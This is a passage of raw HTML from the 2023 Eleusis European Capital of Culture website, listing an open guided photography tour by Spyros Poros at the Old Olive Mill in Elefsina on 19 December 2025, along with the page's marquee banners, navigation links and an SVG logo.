    <a href="https://2023eleusis.eu/en/events/59221/"></a>
	<span class="meta-data data-text">Dates</span> 
    <span class="meta-data event-dates">19.12.2025</span>   
</div>
<div class="elementor-widget-container event-inner-view">
     
    <span class="meta-data data-text">Time</span>
    <span class="meta-data event-times">19:00</span> 
</div>

<div class="elementor-widget-container data-venue event-inner-view">
    <span class="meta-data data-text">Venue</span>
    <span class="meta-data event-location">
		<a href=""
		   target="_blank">Old Olive Mill</a>
	</span>
    <br/>
    <span class="meta-data data-text">Kanellopoulou 1, Elefsina</span>
</div>
 
<div class="event-info event-grid-view">
    <h3 class="event-title"><a href="https://2023eleusis.eu/en/events/59221/">Imprint 30 | Open guided tour by Spyros Poros</a></h3>
    
    <a href="https://2023eleusis.eu/en/events/59221/">
        <div class="event-meta event-date">19.12.2025</a>
    </div>
      
    <div class="event-desc program-section"><a href="https://2023eleusis.eu/en/events/59221/">A unique guided tour through the photographic world of Spyros Poros</a></div>
    <div class="event-desc"><p>A unique guided tour through the photographic world of Spyros Poros</p>
</div>
    <div class="event-actions input">
        <a class="event-read-more button" href="https://2023eleusis.eu/en/events/59221/">View More</a>
    </div>
    <div class="event-meta-all">
        
        <span class="event-meta em-item-meta-line em-item-taxonomy em-event-categories">
			<span>	<ul class="event-categories">
					<li><a href="https://2023eleusis.eu/en/events/categories/strategic-objectives/people-society/">People/Society</a></li>
					<li><a href="https://2023eleusis.eu/en/events/categories/visual-arts-photography/">Visual Arts/Photography</a></li>
			</ul>
	</span>
        </span>
         
    </div>
</div>	</div>
</div>
					</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-c33a47e event_tags elementor-widget elementor-widget-global elementor-global-2663 elementor-widget-post-info" data-id="c33a47e" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-9840381 elementor-inline-item">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-custom">
										<a href="https://2023eleusis.eu/en/events/categories/strategic-objectives/people-society/" rel="tag">People/Society</a><a href="https://2023eleusis.eu/en/events/categories/visual-arts-photography/" rel="tag">Visual Arts/Photography</a>					</span>
								</li>
				</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</article>
				</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-03138b6 elementor-grid-2 program-section other-event elementor-grid-widescreen-2 elementor-posts--thumbnail-top elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="03138b6" data-element_type="widget" data-settings="{&quot;custom_columns&quot;:&quot;2&quot;,&quot;custom_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:90,&quot;sizes&quot;:[]},&quot;custom_columns_widescreen&quot;:&quot;2&quot;,&quot;custom_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;custom_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;custom_columns_tablet&quot;:&quot;2&quot;,&quot;custom_columns_mobile&quot;:&quot;1&quot;,&quot;custom_row_gap_widescreen&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.custom">
				<div class="elementor-widget-container">
					      <div class="ecs-posts elementor-posts-container elementor-posts   elementor-grid elementor-posts--skin-custom" data-settings="{&quot;current_page&quot;:1,&quot;max_num_pages&quot;:0,&quot;load_method&quot;:&quot;&quot;,&quot;widget_id&quot;:&quot;03138b6&quot;,&quot;post_id&quot;:51935,&quot;theme_id&quot;:1511,&quot;change_url&quot;:false,&quot;reinit_js&quot;:&quot;true&quot;}">
      <div class="elementor-posts-nothing-found"></div>		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-10eb27be elementor-widget elementor-widget-spacer" data-id="10eb27be" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-374340c2 elementor-align-center elementor-widget elementor-widget-button" data-id="374340c2" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://2023eleusis.eu/en/artistic-program/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">More Events</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-4ac4c082 elementor-widget elementor-widget-spacer" data-id="4ac4c082" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-26a5119 elementor-widget elementor-widget-template" data-id="26a5119" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="1517" class="elementor elementor-1517 elementor-location-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-62df7bc9 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="62df7bc9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7c0b5ebb" data-id="7c0b5ebb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-48d5e33 elementor-widget elementor-widget-global elementor-global-2106 elementor-widget-qi_addons_for_elementor_text_marquee" data-id="48d5e33" data-element_type="widget" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:50,&quot;sticky_parent&quot;:&quot;yes&quot;,&quot;sticky_on&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}" data-widget_type="qi_addons_for_elementor_text_marquee.default">
				<div class="elementor-widget-container">
					<div class="qodef-shortcode qodef-m scroll_text qodef-qi-text-marquee qodef-layout--default">
	<div class="qodef-m-content">
		<div class="qodef-m-text qodef-text--original">
							<span class="qodef-m-text-item elementor-repeater-item-8afb647" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-bfd7d61" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-6aadc8c" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-3e25528" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-5808ffb" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-e74b953" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-df55e93" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-6ed8be6" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-fe25680" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-00d0ccd" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
					</div>
		<div class="qodef-m-text qodef-text--copy">
							<span class="qodef-m-text-item elementor-repeater-item-8afb647" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-bfd7d61" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-6aadc8c" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-3e25528" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-5808ffb" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-e74b953" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-df55e93" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-6ed8be6" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-fe25680" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-00d0ccd" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
					</div>
	</div>
</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-3fb3333c elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="3fb3333c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-62e2c57a" data-id="62e2c57a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2d1f086c elementor-grid-1 elementor-grid-tablet-1 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="2d1f086c" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_columns_tablet&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap_widescreen&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-120 page type-page status-publish has-post-thumbnail hentry" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://2023eleusis.eu/en/meet-eleusis/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="1920" height="1080" src="https://2023eleusis.eu/wp-content/uploads/2022/09/the-city-dummy-01-1920x1080.jpg" class="attachment-full-image size-full-image wp-image-2649" alt="the city dummy 01" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://2023eleusis.eu/en/meet-eleusis/" >
				Meet Eleusis			</a>
		</h3>
				</div>
				</article>
				</div>
		
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-7e6078d7 elementor-widget elementor-widget-spacer" data-id="7e6078d7" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-362af23 elementor-widget elementor-widget-template" data-id="362af23" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="1520" class="elementor elementor-1520 elementor-location-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-7740cc51 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="7740cc51" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-58f87a9" data-id="58f87a9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-56382ad elementor-widget elementor-widget-global elementor-global-2109 elementor-widget-qi_addons_for_elementor_text_marquee" data-id="56382ad" data-element_type="widget" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:50,&quot;sticky_parent&quot;:&quot;yes&quot;,&quot;sticky_on&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}" data-widget_type="qi_addons_for_elementor_text_marquee.default">
				<div class="elementor-widget-container">
					<div class="qodef-shortcode qodef-m scroll_text qodef-qi-text-marquee qodef-layout--default">
	<div class="qodef-m-content">
		<div class="qodef-m-text qodef-text--original">
							<span class="qodef-m-text-item elementor-repeater-item-8afb647" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-7e245b5" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-ef5af38" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-fffd88d" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-3d4f1bb" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-c3c3d26" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-d43c82b" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-daea16f" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-ea1ddb6" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-e306304" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
					</div>
		<div class="qodef-m-text qodef-text--copy">
							<span class="qodef-m-text-item elementor-repeater-item-8afb647" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-7e245b5" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-ef5af38" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-fffd88d" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-3d4f1bb" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-c3c3d26" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-d43c82b" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-daea16f" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-ea1ddb6" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-e306304" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
					</div>
	</div>
</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6341ca3a elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6341ca3a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-16607ab9" data-id="16607ab9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-19efb39c elementor-grid-1 elementor-grid-tablet-1 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="19efb39c" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_columns_tablet&quot;:&quot;1&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;classic_row_gap_widescreen&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-1296 page type-page status-publish has-post-thumbnail hentry" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://2023eleusis.eu/en/join-us-2/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img src="https://2023eleusis.eu/wp-content/uploads/2022/09/Culture-2030_2018_photo-credit_John-Kouskoutis-Eleusis-20215-1.png" title="Culture 2030 2018 photo credit John Kouskoutis Eleusis 20215 1" alt="Culture 2030 2018 photo credit John Kouskoutis Eleusis 20215 1" loading="lazy" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://2023eleusis.eu/en/join-us-2/" >
				Join Us			</a>
		</h3>
				</div>
				</article>
				</div>
		
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-319ab807 elementor-widget elementor-widget-spacer" data-id="319ab807" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="1453" class="elementor elementor-1453 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-0ade842 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="0ade842" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ae28997" data-id="ae28997" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-00cca31 elementor-widget elementor-widget-template" data-id="00cca31" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="1523" class="elementor elementor-1523 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-b8824c4 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="b8824c4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d0719a4" data-id="d0719a4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c60084b link-to-home elementor-widget elementor-widget-qi_addons_for_elementor_text_marquee" data-id="c60084b" data-element_type="widget" id="link-to-home_banner" data-settings="{&quot;sticky_offset&quot;:50,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}" data-widget_type="qi_addons_for_elementor_text_marquee.default">
				<div class="elementor-widget-container">
					<div class="qodef-shortcode qodef-m scroll_text qodef-qi-text-marquee qodef-layout--default">
	<div class="qodef-m-content">
		<div class="qodef-m-text qodef-text--original">
							<span class="qodef-m-text-item elementor-repeater-item-fc90378" >2023 <span style="font-family: GFS Didot;font-weight:500">ΕΛΕYΣIΣ</span> EUROPEAN CAPITAL  <span style="font-family: GFS Didot;font-weight:500">of</span> CULTURE</span>
				<span class="qodef-e-icon-holder">
	<svg xmlns="http://www.w3.org/2000/svg" width="81" height="54" viewBox="0 0 81 54" fill="none"><path d="M80.0033 53.0168L0.237305 53.0168L0.237305 0.0200195L80.0033 0.0200195V53.0168ZM0.778688 52.5092L79.5294 52.5092V0.527652L0.778688 0.527652L0.778688 52.5092Z" fill="black"></path><path d="M39.968 10.0044L38.1067 11.3581L38.8173 9.12453L36.9221 7.77085H39.2572L39.968 5.57111L40.7124 7.77085L43.0139 7.77085L41.1524 9.12453L41.8631 11.3581L39.968 10.0044Z" fill="black"></path><path d="M30.9321 12.4405L29.0706 13.828L29.7814 11.5944L27.8862 10.2408H30.2213L30.9321 8.04102L31.6765 10.2408L33.9778 10.2408L32.1165 11.5944L32.8273 13.828L30.9321 12.4405Z" fill="black"></path><path d="M24.6377 19.0058L22.7426 20.3934L23.4533 18.1598L21.592 16.8061H23.8933L24.6377 14.5725L25.3485 16.8061H27.6836L25.7884 18.1598L26.4992 20.3934L24.6377 19.0058Z" fill="black"></path><path d="M22.2349 27.8396L20.3736 29.1933L21.0842 26.9935L19.2229 25.606H21.5241L22.2349 23.4062L22.9793 25.606H25.2806L23.4193 26.9935L24.1301 29.1933L22.2349 27.8396Z" fill="black"></path><path d="M24.6042 36.9081L22.7091 38.2618L23.4196 36.0621L21.5583 34.6745H23.8596L24.6042 32.4748L25.3148 34.6745H27.6499L25.7547 36.0621L26.4655 38.2618L24.6042 36.9081Z" fill="black"></path><path d="M31.0332 43.4729L29.1381 44.8266L29.8488 42.6268L27.9875 41.2393H30.2888L31.0332 39.0396L31.744 41.2393H34.0791L32.1839 42.6268L32.8945 44.8266L31.0332 43.4729Z" fill="black"></path><path d="M48.9697 12.4405L50.8649 13.828L50.1543 11.5944L52.0156 10.2408L49.7144 10.2408L48.9697 8.04102L48.2592 10.2408H45.9241L47.8192 11.5944L47.1085 13.828L48.9697 12.4405Z" fill="black"></path><path d="M55.2981 19.0058L57.1596 20.3934L56.4488 18.1598L58.344 16.8061H56.0089L55.2981 14.5725L54.5537 16.8061H52.2524L54.1137 18.1598L53.403 20.3934L55.2981 19.0058Z" fill="black"></path><path d="M57.6677 27.8396L59.5629 29.1933L58.8523 26.9935L60.7136 25.606H58.4124L57.6677 23.4062L56.9572 25.606H54.6221L56.5172 26.9935L55.8065 29.1933L57.6677 27.8396Z" fill="black"></path><path d="M55.3325 36.9081L57.2277 38.2618L56.5171 36.0621L58.3784 34.6745H56.0433L55.3325 32.4748L54.622 34.6745H52.2869L54.1481 36.0621L53.4374 38.2618L55.3325 36.9081Z" fill="black"></path><path d="M48.9018 43.4729L50.7631 44.8266L50.0523 42.6268L51.9475 41.2393H49.6124L48.9018 39.0396L48.1572 41.2393H45.856L47.7172 42.6268L47.0067 44.8266L48.9018 43.4729Z" fill="black"></path><path d="M39.968 45.9106L38.1067 47.2643L38.8173 45.0307L36.9221 43.677H39.2572L39.968 41.4773L40.7124 43.677H43.0139L41.1524 45.0307L41.8631 47.2643L39.968 45.9106Z" fill="black"></path></svg></span>
